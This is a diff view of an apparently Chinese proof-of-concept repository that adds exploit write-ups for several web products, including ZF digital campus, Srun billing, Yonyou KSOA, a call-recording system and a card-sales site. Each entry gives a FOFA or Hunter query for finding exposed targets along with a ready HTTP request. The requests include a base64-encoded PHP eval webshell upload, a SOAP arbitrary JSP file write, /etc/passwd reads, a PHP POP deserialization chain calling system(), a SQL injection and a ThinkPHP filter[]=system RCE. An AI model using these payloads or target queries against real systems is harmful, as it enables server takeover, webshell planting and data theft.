|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /statics/admin/webuploader/0.1.5/server/preview.php HTTP/2
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Accept-Encoding: gzip, deflate
|
||||
Dnt: 1
|
||||
Upgrade-Insecure-Requests: 1
|
||||
Sec-Fetch-Dest: document
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-User: ?1
|
||||
If-Modified-Since: Mon, 05 Sep 2022 01:19:50 GMT
|
||||
If-None-Match: "63154eb6-273"
|
||||
Te: trailers
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Content-Length: 746
|
||||
|
||||
data:image/php;base64,PD9waHAKQGVycm9yX3JlcG9ydGluZygwKTsKc2Vzc2lvbl9zdGFydCgpOwogICAgJGtleT0iZTQ1ZTMyOWZlYjVkOTI1YiI7IAoJJF9TRVNTSU9OWydrJ109JGtleTsKCSRwb3N0PWZpbGVfZ2V0X2NvbnRlbnRzKCJwaHA6Ly9pbnB1dCIpOwoJaWYoIWV4dGVuc2lvbl9sb2FkZWQoJ29wZW5zc2wnKSkKCXsKCQkkdD0iYmFzZTY0XyIuImRlY29kZSI7CgkJJHBvc3Q9JHQoJHBvc3QuIiIpOwoJCQoJCWZvcigkaT0wOyRpPHN0cmxlbigkcG9zdCk7JGkrKykgewogICAgCQkJICRwb3N0WyRpXSA9ICRwb3N0WyRpXV4ka2V5WyRpKzEmMTVdOyAKICAgIAkJCX0KCX0KCWVsc2UKCXsKCQkkcG9zdD1vcGVuc3NsX2RlY3J5cHQoJHBvc3QsICJBRVMxMjgiLCAka2V5KTsKCX0KICAgICRhcnI9ZXhwbG9kZSgnfCcsJHBvc3QpOwogICAgJGZ1bmM9JGFyclswXTsKICAgICRwYXJhbXM9JGFyclsxXTsKCWNsYXNzIEN7cHVibGljIGZ1bmN0aW9uIF9faW52b2tlKCRwKSB7ZXZhbCgkcC4iIik7fX0KICAgIEBjYWxsX3VzZXJfZnVuYyhuZXcgQygpLCRwYXJhbXMpOwo/Pg==
|
||||
```
|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- http://wiki.fofamini.com/%E6%BC%8F%E6%B4%9E%E5%BA%93/%E8%8F%A0%E8%8F%9C/%E6%9F%90%E8%8F%A0%E8%8F%9C%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E(0day).md
|
||||
38
正方数字化校园平台RzptManage存在任意文件写入漏洞.md
Normal file
38
正方数字化校园平台RzptManage存在任意文件写入漏洞.md
Normal file
@ -0,0 +1,38 @@
|
||||
## 正方数字化校园平台RzptManage存在任意文件写入漏洞
|
||||
|
||||
正方数字化校园平台RzptManage存在任意文件写入漏洞,攻击者可通过该漏洞获取服务器权限。
|
||||
|
||||
## hunter
|
||||
|
||||
```
|
||||
title="正方数字化校园信息门户"||title="数字化校园信息门户"||title="统一身份认证中心"&&body="正方"&&body="zfca/login"&&body="login_bg"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /zfca/axis/RzptManage HTTP/1.1
|
||||
Host: {hostname}
|
||||
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/119.0
|
||||
Content-Length: 808
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
|
||||
Connection: close
|
||||
Content-Type: text/xml;charset=UTF-8
|
||||
SOAPAction:
|
||||
Upgrade-Insecure-Requests: 1
|
||||
|
||||
<soapenv:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/" xmlns:pub="http://pubService.webServices.zfca.zfsoft.com">
|
||||
<soapenv:Header/>
|
||||
<soapenv:Body>
|
||||
<pub:savePic soapenv:encodingStyle="http://schemas.xmlsoap.org/soap/encoding/">
|
||||
<filepath xsi:type="soapenc:string" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">zkimvsrr.jsp</filepath>
|
||||
<bytes xsi:type="soapenc:base64Binary" xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/">PCUgb3V0LnByaW50bG4oMTExKjExMSk7bmV3IGphdmEuaW8uRmlsZShhcHBsaWNhdGlvbi5nZXRSZWFsUGF0aChyZXF1ZXN0LmdldFNlcnZsZXRQYXRoKCkpKS5kZWxldGUoKTslPg==</bytes>
|
||||
|
||||
</pub:savePic>
|
||||
</soapenv:Body>
|
||||
</soapenv:Envelope>
|
||||
```
|
||||
|
||||
文件路径`/zfca/zkimvsrr.jsp`
|
||||
17
深澜计费管理系统proxy存在任意文件读取漏洞.md
Normal file
17
深澜计费管理系统proxy存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,17 @@
|
||||
## 深澜计费管理系统proxy存在任意文件读取漏洞
|
||||
|
||||
杭州瀚洋科技有限公司(深澜软件)是全球领先且企业高端用户最多的认证计费技术厂商之一,总部位于中国的杭州。目前全球超过2500家企业选择深澜软件作为其用户认证管理及计费方案;其中在中国Top100高校中有60%使用我们的产品。 作为全球认证计费解决方案的领导品牌
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
"/js/lib/slimscroll.js"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
/demo/proxy?url=file:///etc/passwd
|
||||
```
|
||||
|
||||

|
||||
98
深澜计费管理系统strategy存在反序列化RCE漏洞.md
Normal file
98
深澜计费管理系统strategy存在反序列化RCE漏洞.md
Normal file
@ -0,0 +1,98 @@
|
||||
## 深澜计费管理系统strategy存在反序列化RCE漏洞
|
||||
|
||||
## fofa
|
||||
|
||||
```
|
||||
"/js/lib/slimscroll.js"
|
||||
```
|
||||
|
||||
## 构造POP反序列化链子
|
||||
|
||||
```php
|
||||
|
||||
<?php
|
||||
namespace yii\base {
|
||||
class Component {
|
||||
private $_events = array();
|
||||
private $_behaviors = 1;
|
||||
public function __construct() {
|
||||
include("./vendor/opis/closure/autoload.php");
|
||||
$func = function() {
|
||||
$cmd = 'touch /tmp/hacker';
|
||||
system($cmd);
|
||||
}
|
||||
;
|
||||
$raw = \Opis\Closure\serialize($func);
|
||||
$data=\Opis\Closure\unserialize($raw);
|
||||
$this->_events = ["afterOpen" => [[
|
||||
$data,
|
||||
"huahua"
|
||||
]]];
|
||||
}
|
||||
}
|
||||
}
|
||||
namespace yii\redis {
|
||||
use yii\base\Component;
|
||||
class Connection extends Component {
|
||||
public $redisCommands = [];
|
||||
public $hostname = '';
|
||||
public $port;
|
||||
public $password;
|
||||
public $username;
|
||||
public $connectionTimeout;
|
||||
public $dataTimeout;
|
||||
public $database;
|
||||
public $unixSocket;
|
||||
private $_socket;
|
||||
public function __construct() {
|
||||
$this->redisCommands = array('CLEAN UP');
|
||||
$this->_socket = false;
|
||||
$this->hostname = '127.0.0.1';
|
||||
$this->port = 8001;
|
||||
//能够连通的任意本地服务的端⼝
|
||||
$this->unixSocket = false;
|
||||
$this->connectionTimeout = 5;
|
||||
parent::__construct();
|
||||
}
|
||||
}
|
||||
}
|
||||
namespace setasign\Fpdi\PdfReader {
|
||||
use yii\redis\Connection;
|
||||
class PdfReader {
|
||||
protected $parser;
|
||||
public function __construct() {
|
||||
$this->parser = new Connection;
|
||||
}
|
||||
}
|
||||
include("./vendor/opis/closure/autoload.php");
|
||||
echo urlencode(\Opis\Closure\serialize(new PdfReader));
|
||||
}
|
||||
?>
|
||||
```
|
||||
|
||||
```
|
||||
POST /strategy/ip/bind-ip HTTP/2
|
||||
Host: 192.168.10.101:8080
|
||||
Cookie: lang=zh-CN; PHPSESSID_8080=f434cd5f5e9befe38ab3d688b49eacb5; _csrf-8080=515a2ce1d579e3eb33de0fb00d2eddb40cbfb5db938eb248ddaa2069ed9ba803a%3A2%3A%7Bi%3A0%3Bs%3A10%3A%22_csrf-8080%22%3Bi%3A1%3Bs%3A32%3A%22zKeB2l7C4-gTmKM4dulmKqnWGCnlHFDP%22%3B%7D
|
||||
Cache-Control: max-age=0
|
||||
Sec-Ch-Ua: "Not A(Brand";v="99", "Google Chrome";v="121", "Chromium";v="121"
|
||||
Sec-Ch-Ua-Mobile: ?0
|
||||
Sec-Ch-Ua-Platform: "Windows"
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Sec-Fetch-Site: none
|
||||
Sec-Fetch-Mode: navigate
|
||||
Sec-Fetch-User: ?1
|
||||
Sec-Fetch-Dest: document
|
||||
Accept-Encoding: gzip, deflate
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,en;q=0.7
|
||||
Content-Length: 1265
|
||||
|
||||
data1=O%3A33%3A%22setasign%5CFpdi%5CPdfReader%5CPdfReader%22%3A1%3A%7Bs%3A9%3A%22%00%2A%00parser%22%3BO%3A20%3A%22yii%5Credis%5CConnection%22%3A12%3A%7B
|
||||
```
|
||||
|
||||

|
||||
|
||||

|
||||
21
用友时空KSOA接口com.sksoft.bill.QueryService存在SQL注入漏洞.md
Normal file
21
用友时空KSOA接口com.sksoft.bill.QueryService存在SQL注入漏洞.md
Normal file
@ -0,0 +1,21 @@
|
||||
## 用友时空KSOA接口com.sksoft.bill.QueryService存在SQL注入漏洞
|
||||
|
||||
用友时空KSOA /servlet/com.sksoft.bill.QueryService 存在sql注入漏洞,导致数据泄露。
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
app="用友-时空KSOA"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /servlet/com.sksoft.bill.QueryService?service=query&content=SELECT%20HashBytes('md5','NjTFtj4Q'); HTTP/1.1
|
||||
Host:
|
||||
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Maxthon/4.4.3.4000 Chrome/30.0.1599.101 Safari/537.36
|
||||
Accept-Encoding: gzip, deflate, br
|
||||
Connection: close
|
||||
```
|
||||
|
||||

|
||||
26
申瓯通信在线录音管理系统Thinkphp远程代码执行漏洞.md
Normal file
26
申瓯通信在线录音管理系统Thinkphp远程代码执行漏洞.md
Normal file
@ -0,0 +1,26 @@
|
||||
## 申瓯通信在线录音管理系统Thinkphp远程代码执行漏洞
|
||||
|
||||
申瓯通信在线录音管理系统存在Thinkphp远程代码执行漏洞,未经身份验证的远程攻击者可以利用此漏洞执行任意指令或写入webshell,导致服务器权限被控,造成严重威胁。
|
||||
|
||||
## FOFA
|
||||
|
||||
```
|
||||
title="在线录音管理系统"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```
|
||||
POST /callcenter/public/index.php/index.php?s=index/index/index HTTP/1.1
|
||||
Host: your-ip
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Connection: close
|
||||
Content-Type: application/x-www-form-urlencoded
|
||||
|
||||
s=id&_method=__construct&method=POST&filter[]=system
|
||||
```
|
||||
|
||||

|
||||
29
鲸发卡系统自动发卡网request_post存在任意文件读取漏洞.md
Normal file
29
鲸发卡系统自动发卡网request_post存在任意文件读取漏洞.md
Normal file
@ -0,0 +1,29 @@
|
||||
## 鲸发卡系统自动发卡网request_post存在任意文件读取漏洞
|
||||
|
||||
**鲸发卡系统是一款专业的虚拟商品寄售系统,支持多种功能和模式,为商户和买家提供便捷、绿色、安全、快速的销售和购买体验。本文档介绍了鲸发卡系统的特色功能、客户案例.**
|
||||
|
||||
## fofa
|
||||
|
||||
```yaml
|
||||
"/static/theme/maowang51/css/style.css"
|
||||
```
|
||||
|
||||
## poc
|
||||
|
||||
```yaml
|
||||
GET /pay/xinhui/request_post?url=file:///etc/passwd&post_data[1]=aaa HTTP/1.1
|
||||
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
|
||||
Accept-Encoding: gzip, deflate
|
||||
Accept-Language: zh-CN,zh;q=0.9
|
||||
Cache-Control: max-age=0
|
||||
Connection: keep-alive
|
||||
Host:
|
||||
Upgrade-Insecure-Requests: 1
|
||||
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
|
||||
```
|
||||
|
||||

|
||||
|
||||
## 漏洞来源
|
||||
|
||||
- https://mp.weixin.qq.com/s/Cd50RjZcVMvv1sOBPR9gqg
|
||||
Loading…
x
Reference in New Issue
Block a user